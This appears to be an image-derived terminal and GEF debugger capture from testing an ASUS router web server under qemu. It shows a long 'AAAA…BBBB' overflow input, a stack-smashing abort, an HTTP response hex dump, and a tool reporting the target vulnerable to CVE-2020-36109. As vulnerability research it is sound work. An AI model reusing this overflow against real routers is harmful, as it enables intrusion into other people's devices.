 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
asus_stop_commit=0
# skip nvram commit #
[send_notify_event:(100)] ERROR connecting:No such file or directory.
connect error: No such file or directory
debug_cprintf=0
debug_cprintf_file=Unknown
*** stack smashing detected ***: <unknown> terminated
qemu: uncaught target signal 6 (Aborted) - core dumped
Aborted
n0etg\___[rootfs]$
00000060: 0D 0A 44 61 74 65 3A 20  53 61 74 2C 20 31 33 20  ..Date: Sat, 13
00000070: 46 65 62 20 32 30 32 31  20 31 34 3A 30 31 3A 34  Feb 2021 14:01:4
00000080: 32 20 47 4D 54 0D 0A 43  61 63 68 65 2D 43 6F 6E  2 GMT..Cache-Con
00000090: 74 72 6F 6C 3A 20 6E 6F  2D 63 61 63 68 65 2C 20  trol: no-cache,
000000A0: 6E 6F 2D 73 74 6F 72 65  2C 20 6D 75 73 74 2D 72  no-store, must-r
000000B0: 65 76 61 6C 69 64 61 74  65 0D 0A 50 72 61 67 6D  evalidate..Pragm
000000C0: 61 3A 20 6E 6F 2D 63 61  63 68 65 0D 0A 45 78 70  a: no-cache..Exp
000000D0: 69 72 65 73 3A 20 30 0D  0A 43 6F 6E 74 65 6E 74  ires: 0..Content
000000E0: 2D 54 79 70 65 3A 20 74  65 78 74 2F 68 74 6D 6C  -Type: text/html
000000F0: 0D 0A 43 6F 6E 6E 65 63  74 69 6F 6E 3A 20 63 6C  ..Connection: cl
00000100: 6F 73 65 0D 0A 0D 0A 3C  68 74 6D 6C 3E 3C 68 65  ose....<html><he
00000110: 61 64 3E 0D 0A 3C 73 63  72 69 70 74 3E 70 61 72  ad>..<script>par
00000120: 65 6E 74 2E 6C 6F 63 61  74 69 6F 6E 2E 68 72 65  ent.location.hre
00000130: 66 3D 27 2F 69 6E 64 65  78 2E 61 73 70 27 3B 3C  f='/index.asp';<
00000140: 2F 73 63 72 69 70 74 3E  0A 3C 6D 65 74 61 20 68  /script>.<meta h
00000150: 74 74 70 2D 65 71 75 69  76 3D 22 43 6F 6E 74 65  ttp-equiv="Conte
00000160: 6E 74 2D 54 79 70 65 22  20 63 6F 6E 74 65 6E 74  nt-Type" content
00000170: 3D 22 74 65 78 74 2F 68  74 6D 6C 22 3E 0D 0A 3C  ="text/html">..<
00000180: 2F 68 65 61 64 3E 3C 2F  68 74 6D 6C 3E 0D 0A     /head></html>..
[+] Target is vulnerable to CVE-2020-36109
[+] DONE
n0etg\___[here]$
$r3  : 0x00000008  →  0x00000008
$r4  : 0x00000006  →  0x00000006
$r5  : 0xff21c0d8  →  0x00000000  →  0x00000000
$r6  : 0x00000005  →  0x00000005
$r7  : 0x000000af  →  0x000000af
$r8  : 0x00000005  →  0x00000005
$r9  : 0x00000002  →  0x00000002
$r10 : 0x00000001  →  0x00000001
$r11 : 0xfffeaf10  →  0xff1bf9d4  →  0xe3570000  →  0xe3570000
$r12 : 0x00000000  →  0x00000000
$sp  : 0xfffeac08  →  0x00000000  →  0x00000000
$lr  : 0xfffeac08  →  0x00000000  →  0x00000000
$pc  : 0xff109248  →  0xe1a0000c  →  0xe1a0000c
$cpsr: [negative zero carry overflow interrupt fast thumb]
stack
0xfffeac08│+0x0000: 0x00000000  →  0x00000000    ← $sp
0xfffeac0c│+0x0004: 0x00000000  →  0x00000000
0xfffeac10│+0x0008: 0xfffeae6b  →  0x00000cff  →  0x00000cff
0xfffeac14│+0x000c: 0x00000000  →  0x00000000
0xfffeac18│+0x0010: 0xfffead6c  →  0x00000000  →  0x00000000
0xfffeac1c│+0x0014: 0x000000ff  →  0x000000ff
0xfffeac20│+0x0018: 0x00074cd9  →  0x7777772f  →  0x7777772f
0xfffeac24│+0x001c: 0xfffead64  →  0x00000000  →  0x00000000
code:arm:ARM
0xff10923c <raise+148>      mov    r3,  #8
0xff109240 <raise+152>      mov    r7,  #175 ; 0xaf
0xff109244 <raise+156>      svc    0x00000000
→ 0xff109248 <raise+160>      mov    r0,  r12
0xff10924c <raise+164>      add    sp,  sp,  #260    ; 0x104
0xff109250 <raise+168>      pop    {r4,  r7,  pc}
0xff109254 <raise+172>      ldr    r3,  [pc,  #24]   ; 0xff109274 <raise+204>
0xff109258 <raise+176>      rsb    r1,  r0,  #0
0xff10925c <raise+180>      mrc    15,  0,  r2,  cr13,  cr0,  {3}
threads
[#0] Id 1, stopped 0xff109248 in raise (), reason: SIGABRT
trace
[#0] 0xff109248 → raise()
[#1] 0xff10a564 → abort()
[#2] 0xff143550 → andeq r7,  sp,  r4,  lsl sp
gef➤
Continuing.
Program terminated with signal SIGABRT, Aborted.
The program no longer exists.
gef➤